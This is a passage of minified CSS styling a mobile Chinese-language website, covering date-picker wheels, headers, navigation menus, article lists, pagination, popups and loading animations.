.picker-btn-cancel,.picker .picker-btn-ok{color:#0894ec;border:0;text-align:center;line-height:.09em}.picker .picker-btn-cancel:hover,.picker .picker-btn-ok:hover{cursor:pointer}.picker .picker-btn-cancel:active,.picker .picker-btn-ok:active{color:#0675bb}.picker .picker-header-text{display:block;font-size:.04em}.picker .picker-selected{display:none;margin-right:.02em}.picker .s-open .picker-body{display:none}.picker .picker-body{display:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;width:1em;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#000;opacity:0}.picker.s-open .picker-body{opacity:1;-webkit-transition:opacity 0 ease-out 0;-o-transition:0 ease-out opacity 0;-o-transition:opacity 0 ease-out 0;-moz-transition:opacity 0 ease-out 0;transition:opacity 0 ease-out 0}.picker.s-glass-over.s-webkit-glass-over .picker-body{-webkit-mask-box-image:linear-gradient(0deg,rgba(0,0,0,0),hsla(0,0%,100%,.2) 5%,hsla(0,0%,100%,.6) 41.6%,#fff 41.7%,#fff 58.3%,hsla(0,0%,100%,.6) 58.4%,hsla(0,0%,100%,.2) 95%,rgba(0,0,0,0))}.picker.s-glass-over:not(.s-webkit-glass-over) .picker-body:after,.picker.s-glass-over:not(.s-webkit-glass-over) .picker-body:before{content:"";display:block;position:absolute;width:200%;pointer-events:none;z-index:2;left:0}.picker.s-glass-over:not(.s-webkit-glass-over) .picker-body:after{bottom:0;-webkit-box-shadow:0 -.1768em 0 .1768em hsla(0,0%,100%,.6);-moz-box-shadow:0 -.1768em 0 .1768em hsla(0,0%,100%,.6);box-shadow:0 -.1768em 0 .1768em hsla(0,0%,100%,.6)}.picker.s-glass-over:not(.s-webkit-glass-over) .picker-body:before{top:0;-webkit-box-shadow:0 .1768em 0 .1768em hsla(0,0%,100%,.6);-moz-box-shadow:0 .1768em 0 .1768em hsla(0,0%,100%,.6);box-shadow:0 .1768em 0 .1768em hsla(0,0%,100%,.6)}.picker .picker-glass-over-border-bottom,.picker .picker-glass-over-border-top{position:absolute;width:200%;pointer-events:none;top:0;left:0;z-index:2}.picker .picker-glass-over-border-top{-webkit-box-shadow:0 .3536em 0 .5px #eee;-moz-box-shadow:0 .3536em 0 .5px #eee;box-shadow:0 .3536em 0 .5px #eee}.picker .picker-glass-over-border-bottom{-webkit-box-shadow:0 .4964em 0 .5px #eee;-moz-box-shadow:0 .4964em 0 .5px #eee;box-shadow:0 .4964em 0 .5px #eee}.picker .picker-label{height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;line-height:.04em}.picker .picker-text{font-size:.04em;display:block}.picker.s-3d .picker-body{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;padding:0 .22em}.picker .picker-wheel{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;position:relative}.picker .picker-wheel,.picker .picker-wheel .picker-label{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.picker .picker-wheel .picker-label{height:100%;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;padding:0 .02em}.picker .picker-wheel ul{list-style:none;padding:0;margin:0;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;position:relative;-webkit-transform-style:inherit;-moz-transform-style:inherit;transform-style:inherit}.picker .picker-wheel li{position:absolute;left:0;cursor:pointer;display:block;text-align:center;margin:auto;width:100%;height:.1428em;line-height:.1428em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.picker .picker-wheel:first-child li{margin-right:0}.picker .picker-wheel:last-child li{margin-left:0}.picker .s-zoom-body.picker-body{-webkit-transform:scale(.5) translate(-50%,-50%);-ms-transform:scale(.5) translate(-50%,-50%);-moz-transform:scale(.5) translate(-50%,-50%);-o-transform:scale(.5) translate(-50%,-50%);transform:scale(.5) translate(-50%,-50%);zoom:2}.picker .picker-wheel3d{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;position:relative;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.picker .picker-wheel3d .picker-label .picker-text{padding-bottom:.1em}.picker .picker-wheel3d:first-child:before{position:absolute;content:"";width:.22em;height:100%;top:0;left:-.22em;pointer-events:none}.picker .picker-wheel3d:last-child:after{position:absolute;content:"";width:.22em;height:100%;top:0;right:-.22em;pointer-events:none}.picker .picker-wheel3d:first-child .picker-label:first-child{margin-left:.02em}.picker .picker-wheel3d:last-child .picker-label:last-child{margin-right:.02em}.picker .picker-wheel3d ul{list-style:none;padding:0;margin:0;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;height:100%;position:relative;-webkit-transform-style:inherit;-moz-transform-style:inherit;transform-style:inherit}.picker .picker-wheel3d li{-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial;cursor:pointer;display:block;text-align:center;position:absolute;top:-16.66666667%;right:-16.66666667%;bottom:-16.66666667%;left:-16.66666667%;margin:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.picker .picker-wheel3d:first-child li{margin-right:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.picker .picker-wheel3d:last-child li{margin-left:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}html{font-size:13.33333vw}@media screen and (max-width:320px){html{font-size:42.667px}}@media screen and (min-width:640px){html{font-size:85.33px}}article,aside,dialog,figure,footer,header,menu,nav,section{display:block}blockquote,body,button,code,dd,div,dl,dt,fieldset,figure,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,pre,section,select,td,textarea,th,ul{margin:0;padding:0}body,html{max-width:640px;margin:0 auto}body{font-size:.28rem;line-height:1.5;font-family:PingFang SC,Lantinghei SC,Helvetica Neue,Helvetica,Arial,Microsoft YaHei,STHeitiSC-Light,simsun,WenQuanYi Zen Hei,WenQuanYi Micro Hei,"sans-serif";color:#333;background-color:#d9d9d9}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}table{border-collapse:collapse;border-spacing:0}dd,dl,dt,ol,ul{list-style-type:none}a{color:#333;text-decoration:none;-webkit-touch-callout:none;-webkit-user-select:none}a,input,select,span{-webkit-tap-highlight-color:transparent;-webkit-appearance:none;-moz-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}img,input{border:none;padding:0;font-size:.28rem}em,i{font-style:normal}:focus{outline:none}input:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #f8f8f8 inset;box-shadow:inset 0 0 0 1000px #f8f8f8}::-moz-placeholder{font-family:Microsoft YaHei}::-webkit-input-placeholder{font-family:Microsoft YaHei}::-ms-input-placeholder{font-family:Microsoft YaHei}.hide{display:none}.red{color:#c30}.blue{color:#00f}:root{--bg-color:#fff;--mt:0.2rem;--border:1px solid #f6f4f1}.body-msg{top:50%;left:50%;line-height:.6rem;padding:.1rem .25rem;text-align:center;background-color:rgba(0,0,0,.6);color:#fff;font-size:.32rem;-webkit-border-radius:.1rem;-moz-border-radius:.1rem;border-radius:.1rem;-webkit-animation:slideLeft .3s ease forwards;-moz-animation:slideLeft .3s ease forwards;animation:slideLeft .3s ease forwards;-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);-ms-transform:translate(-40%,-50%);-o-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:1}.body-loading,.body-msg{position:fixed;z-index:9}.body-loading{top:0;left:0;bottom:0;right:0}.body-loading span{position:absolute;top:50%;left:50%;height:.8rem;line-height:.8rem;padding:0 .25rem;background-color:rgba(0,0,0,.6);color:#fff;font-size:.32rem;-webkit-border-radius:.1rem;-moz-border-radius:.1rem;border-radius:.1rem;-webkit-animation:fadeIn .3s ease forwards;-moz-animation:fadeIn .3s ease forwards;animation:fadeIn .3s ease forwards;-webkit-transform:translate(-45%,-50%);-moz-transform:translate(-45%,-50%);-ms-transform:translate(-45%,-50%);-o-transform:translate(-45%,-50%);transform:translate(-45%,-50%);opacity:0}.body-loading span:before{content:"";display:inline-block;width:30px;height:30px;vertical-align:top;margin:10px 5px 0 0;background:url("[data-uri]") no-repeat 50%;-moz-background-size:100%;background-size:100%;-webkit-animation:rotate 1s linear infinite;-moz-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}@-webkit-keyframes slideLeft{0%{-webkit-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-moz-keyframes slideLeft{0%{-moz-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@keyframes slideLeft{0%{-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);-o-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-moz-keyframes rotate{0%{-moz-transform:rotate(0);transform:rotate(0)}to{-moz-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);-o-transform:rotate(1turn);transform:rotate(1turn)}}.base-popup{position:fixed;width:100%}.m-bgwhite-box{overflow:hidden;background-color:#fff;margin-top:.2rem;padding:.2rem}.m-bgwhite__title{text-align:center;font-size:.46rem;line-height:.8rem;font-weight:700;margin-bottom:.05rem}.m-title{position:relative;background-color:#f8f8f8;color:#666;font-size:.4rem;padding-left:.8rem;height:.8rem;line-height:.82rem;display:block}.m-title:before{content:"";position:absolute;left:.2rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) no-repeat;-moz-background-size:.51rem .41rem;background-size:.51rem .41rem;width:.51rem;height:.41rem}.m-title-sort-wrap{white-space:nowrap;overflow-x:scroll;-webkit-overflow-scrolling:touch;background-color:#f2ebdf}.m-title-sort{position:relative;font-size:.36rem;font-weight:700;padding-left:.7rem;height:.8rem;line-height:.8rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.m-title-sort:before{content:"";position:absolute;left:.1rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) no-repeat;width:.4rem;height:.4rem;-moz-background-size:100%;background-size:100%}.m-title-sort .words{position:relative;display:inline-block;margin-right:.2rem;padding-right:.2rem;font-weight:700;font-size:.36rem}.m-title-sort .words:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:2px;height:.36rem;background-color:#ded7cd}.m-title-sort>a{position:relative;display:inline-block;font-size:.3rem;margin-right:.2rem;padding-right:.2rem}.m-title-sort>a:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:.3rem;background-color:#ded7cd}.m-title-sort>a:last-child:after{width:0}.m-title-nav{position:relative;background-color:#f2ebdf;font-size:.36rem;font-weight:700;padding-left:.7rem;height:.8rem;line-height:.82rem}.m-title-nav:before{content:"";position:absolute;left:.2rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) no-repeat;width:.4rem;height:.4rem;-moz-background-size:100%;background-size:100%}.m-title-nav .list{position:absolute;right:0;top:0;display:inline-block;text-align:right;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.m-title-nav .list-a{position:relative;display:inline-block;padding:0 .2rem;font-weight:400;font-size:.3rem}.m-title-nav .list-a:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:.3rem;background-color:#ded7cd}.m-title-nav .list-a:last-child:after{width:0}.m-head{position:relative;z-index:1;height:1rem;line-height:1rem;background:#e36331;background:-moz-linear-gradient(left,#e36331 0,#c30 100%);background:-webkit-gradient(left top,right top,color-stop(0,#e36331),color-stop(100%,#c30));background:-webkit-linear-gradient(left,#e36331,#c30);background:-o-linear-gradient(left,#e36331 0,#c30 100%);background:-webkit-gradient(linear,left top,right top,from(#e36331),to(#c30));background:linear-gradient(90deg,#e36331 0,#c30);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e36331",endColorstr="#cc3300",GradientType=1)}.m-head-logo{display:block;width:2.7rem;height:1rem;overflow:hidden}.m-head-logo img{display:block;width:2.3rem;height:.7rem;margin:.15rem 0 0 .15rem}.m-head-nav{position:absolute;top:0;left:2.7rem;right:.66rem;height:1rem;line-height:1rem;text-align:right}.m-head-nav a{font-size:.36rem;padding:0 .1rem;color:#fff;display:inline-block}.m-head-sitemap{position:absolute;top:0;right:0;z-index:1;text-indent:-9999px;width:.66rem;height:1rem;display:block;background:url([data-uri]) no-repeat 50%;-moz-background-size:.3rem .3rem;background-size:.3rem .3rem}.m-column-four{overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#f8f8f8;border-bottom:1px solid #d9d9d9;padding:.1rem 0}.m-column-four>a{display:block;width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .1rem;text-align:center;overflow:hidden;height:.8rem;line-height:.8rem;font-size:.36rem;border-right:1px solid #f6f4f1;border-bottom:1px solid #f6f4f1}.m-column-four>a:nth-of-type(4n){border-right:0}.m-column-four .active{color:#c30;font-weight:700}.m-column-four--border{margin-top:.2rem;border-top:1px solid #f6f4f1}.m-footer{background-color:#282828;padding:.4rem .1rem;color:#666;line-height:.5rem;margin-top:.2rem}.m-footer,.m-footer__list{overflow:hidden;text-align:center}.m-footer__list{margin-bottom:.2rem}.m-footer__list a{display:inline-block;color:#a5a3a3;font-size:.3rem}.m-footer__friends{overflow:hidden;text-align:left;padding:0 .1rem}.m-footer__friends a{margin:0 .1rem .1rem}.m-footer__friends a,.m-footer__txt a{display:inline-block;color:#666}.m-goback{position:fixed;left:50%;-webkit-transform:translateX(3rem);-moz-transform:translateX(3rem);-ms-transform:translateX(3rem);-o-transform:translateX(3rem);transform:translateX(3rem);bottom:40%;z-index:9;width:.8rem;height:.8rem;overflow:hidden;opacity:0}.m-goback a{background:url([data-uri]) no-repeat;width:.7rem;height:.7rem;-moz-background-size:100%;background-size:100%;display:block;text-indent:-99999px;margin:.1rem auto 0}.protocol-pop{background:rgba(0,0,0,.7);position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;display:none}.protocol-pop__box{max-width:6rem;height:7rem;position:absolute;top:50%;left:50%;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:-3.5rem 0 0 -3rem}.protocol-pop__box--title{background-color:#eee;overflow:hidden;height:.8rem;line-height:.8rem;text-align:center}.protocol-pop__box--title .active{background-color:#fff;color:#c30}.protocol-pop__box--title li{width:50%;float:left;cursor:pointer}.protocol-pop__box--content{height:5.4rem;line-height:1.8;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:.12rem .28rem .2rem}.protocol-pop__box--content li{height:100%;overflow-x:hidden;display:none}.protocol-pop__box--content .active{display:block}.protocol-pop__box--content h2{margin-top:.32rem;font-weight:600}.protocol-pop__box--content h3{margin-top:.08rem}.protocol-pop__box--content p{margin-top:.2rem}.protocol-pop__box--content em{text-decoration:underline}.protocol-pop__close{width:1.2rem;height:.6rem;left:0;line-height:.6rem;text-align:center;margin:0 auto;display:block;border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.checkbox{display:inline-block;width:.26rem;height:.26rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #666;vertical-align:top;position:relative;top:50%;margin:.08rem .1rem 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer}.checkbox.active{background:#000 url("[data-uri]") no-repeat 50%;-moz-background-size:80%;background-size:80%}.m-box{margin-top:.2rem;background-color:#fff;overflow:hidden}.m-box__app{overflow:hidden;padding:.3rem .1rem .1rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.m-box__app li{width:33.333%;padding:0 .1rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;margin-bottom:.2rem}.m-box__app li a{display:block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;padding:0 .05rem;font-size:.32rem}.m-box__app li .pic{width:1.2rem;height:1.2rem;overflow:hidden;margin:0 auto}.m-box__app li img{display:block;width:100%;-webkit-border-radius:.2rem;-moz-border-radius:.2rem;border-radius:.2rem}.m-box__app li .tit{height:.5rem;line-height:.5rem;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;font-size:.28rem;margin-top:.05rem}.m-box__app li .words{height:.6rem;line-height:.6rem;border:1px solid #dcdcdd;-webkit-border-radius:.1rem;-moz-border-radius:.1rem;border-radius:.1rem}.m-box__app--last li:last-child{position:relative}.m-box__app--last li:last-child:after{content:"收费";position:absolute;right:0;top:-.12rem;z-index:1;width:.66rem;height:.34rem;line-height:.34rem;text-align:center;font-size:.24rem;color:#ffd87d;-webkit-border-radius:.2rem;-moz-border-radius:.2rem;border-radius:.2rem;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background:#ea7340;background:-moz-linear-gradient(left,#ea7340 0,#cf3806 100%);background:-webkit-gradient(left top,right top,color-stop(0,#ea7340),color-stop(100%,#cf3806));background:-webkit-linear-gradient(left,#ea7340,#cf3806);background:-o-linear-gradient(left,#ea7340 0,#cf3806 100%);background:-webkit-gradient(linear,left top,right top,from(#ea7340),to(#cf3806));background:linear-gradient(90deg,#ea7340 0,#cf3806);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ea7340",endColorstr="#cf3806",GradientType=1)}.m-box__hot{overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.25rem .1rem .1rem}.m-box__hot a{display:block;height:.6rem;line-height:.6rem;background-color:#f6f4f1;border:1px solid #e4e4e4;-webkit-border-radius:.4rem;-moz-border-radius:.4rem;border-radius:.4rem;padding:0 .2rem;margin:0 .1rem .2rem;font-size:.3rem}.m-box__hot a:nth-of-type(2n){color:#e67054}.m-box__hot a:nth-of-type(3n+1){color:#6082d2}.m-box__hot a:nth-of-type(4n+1){color:#333}.m-box__hot a:nth-of-type(5n+1){color:#d58442}.m-box__hot a:first-of-type{color:#333}.m-box__article{overflow:hidden;background-color:#fff;font-size:.32rem}.m-box__article a{position:relative;display:block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;height:.9rem;line-height:.9rem;padding:0 .2rem;border-top:1px solid #f6f4f1}.m-box__article a:after{content:"";position:absolute;right:.2rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) no-repeat;width:.12rem;height:.2rem;-moz-background-size:100%;background-size:100%}.m-box__topic{overflow:hidden;padding:.3rem .1rem 0}.m-box__topic ul{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.m-box__topic ul li{width:33.33%;text-align:center;overflow:hidden;margin-bottom:.3rem;padding:0 .1rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.m-box__topic ul li a{display:block;background-color:#f6f4f1}.m-box__topic ul li img{display:block;width:100%}.m-box__topic ul li .words{height:.54rem;line-height:.54rem;overflow:hidden;padding:0 .05rem}.m-box__list,.m-box__ul{overflow:hidden}.m-box__list{position:relative;border-bottom:1px solid #f6f4f1;padding:.2rem .2rem .2rem 2.7rem;height:1.63rem}.m-box__list--extend{display:none}.m-box__list:last-child{border:none}.m-box__list .pic{position:absolute;left:.2rem;top:.25rem;width:2.3rem;height:1.53rem;overflow:hidden;display:block}.m-box__list img{display:block;width:100%}.m-box__list .info-title{max-height:.9rem;display:block;font-size:.32rem;line-height:.48rem;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.m-box__list .info-label{position:absolute;left:2.7rem;bottom:.15rem;overflow:hidden;height:.54rem;margin-top:.2rem;margin-bottom:.05rem}.m-box__list .info-label>a{float:left;border:1px solid #dedede;-webkit-border-radius:.1rem;-moz-border-radius:.1rem;border-radius:.1rem;padding:0 .1rem;height:.46rem;line-height:.46rem;margin-right:.2rem;color:#d2956a;margin-bottom:.06rem}.m-box__list--noimg{padding-left:.2rem;height:auto}.m-box__list--noimg .info-label{position:static}.m-page{height:100%;overflow:hidden;padding:.3rem 0 .3rem .1rem;background-color:#fff;border-top:1px solid #f6f4f1}.m-page,.m-page .all,.m-page .pageindex{display:none}.m-page .current,.m-page a{margin:0 .05rem .05rem;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;min-width:.6rem;height:.6rem;line-height:.6rem;text-align:center;display:inline-block;background-color:#f8f8f8;color:#333;border:1px solid #dedede}.m-page .current{background-color:#e04335;color:#fff;border:1px solid #e04335}.m-page .prev a{text-indent:-9999px;background:#f8f8f8 url([data-uri]) no-repeat 50%;-moz-background-size:.18rem .24rem;background-size:.18rem .24rem}.m-page .next a{text-indent:-9999px;background:#f8f8f8 url([data-uri]) no-repeat 50%;-moz-background-size:.18rem .24rem;background-size:.18rem .24rem}.m-page .first,.m-page .last{display:none}.m-crumbs{position:relative;background-color:#f8f8f8;padding:.2rem 0;border-bottom:1px solid #dedede}.m-crumbs>a{position:relative;padding-right:.24rem;margin-right:.1rem;font-size:.3rem;color:#666;display:inline-block}.m-crumbs>a:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) no-repeat;width:.12rem;height:.24rem;-moz-background-size:100%;background-size:100%}.m-crumbs>a:last-child:after{width:0;background:none}.m-crumbs>a:first-child{position:relative;padding-left:.65rem}.m-crumbs>a:first-child:before{content:"";position:absolute;left:.2rem;top:.02rem;background:url([data-uri]) no-repeat;width:.34rem;height:.34rem;-moz-background-size:100%;background-size:100%}.m-more{text-align:center;height:.9rem;line-height:.9rem;font-size:.32rem;display:block;border-top:1px solid #f6f4f1}.m-more>a{display:inline-block;position:relative}.m-more>a:before{content:"+";position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);font-size:.46rem;margin-left:-.5rem;line-height:.82rem}.m-other-link{overflow:hidden;padding-bottom:.1rem;line-height:.6rem;text-indent:.64rem;background-color:#fff;font-size:.32rem}.m-other-link>a{color:#cd3401;text-decoration:underline}.clear{width:100%;height:.2rem;clear:both}.clear20{height:.4rem}.mw-head{width:100%;height:1rem;background-color:#d34518;position:relative}.mw-head .logo{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%;text-align:center;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.mw-head .logo img{width:2.8rem;height:.67rem}.mw-head .icon-menu{display:block;width:1rem;height:1rem;position:absolute;right:0;top:0;z-index:2;background:url("[data-uri]") no-repeat 50%;-moz-background-size:.47rem .34rem;background-size:.47rem .34rem}.mw-sub-menu{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;height:1rem;background-color:#fff;border-bottom:1px solid #d9d9d9;border-top:1px solid #d9d9d9}.mw-sub-menu a{position:relative;display:block;font-size:.4rem;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;height:1rem;line-height:1rem;text-align:center}.mw-sub-menu a.active{color:#df350d}.mw-sub-menu a.active:before{display:block;content:"";position:absolute;top:.98rem;left:50%;margin-left:-.2rem;width:.4rem;height:.04rem;background-color:#df350d}.mw-box{background-color:#fff}.mw-box,.mw-box .mw-box-title{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mw-box .mw-box-title{padding:.3rem;font-size:.32rem;color:#666}.mw-box .mw-box-title-2,.mw-box .mw-box-title-3{background-color:#f8f8f8;color:#666;font-size:.4rem;padding:0 .3rem;height:.8rem;line-height:.8rem}.mw-box .mw-box-title-3{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mw-box .mw-box-title-3 .list a{display:inline-block;padding-left:.3rem;color:#666;font-size:.36rem}.mw-list-text-col2{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #f3f3f3}.mw-list-text-col2 a{display:block;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .2rem;text-align:center;height:.8rem;line-height:.8rem;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;border-bottom:1px solid #f3f3f3;font-size:.34rem}.mw-list-text-col2 a:nth-child(odd){border-right:1px solid #f3f3f3}.mw-hot-topic{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .3rem;overflow:hidden}.mw-hot-topic a{display:block;text-align:center;font-size:.32rem;color:#333;background-color:#f8f8f8;margin-right:.258rem;margin-bottom:.28rem}.mw-hot-topic a .pic,.mw-hot-topic a .pic img{width:2.1rem;height:1.35rem}.mw-hot-topic a .text{width:100%;height:.55rem;line-height:.55rem}.mw-hot-topic 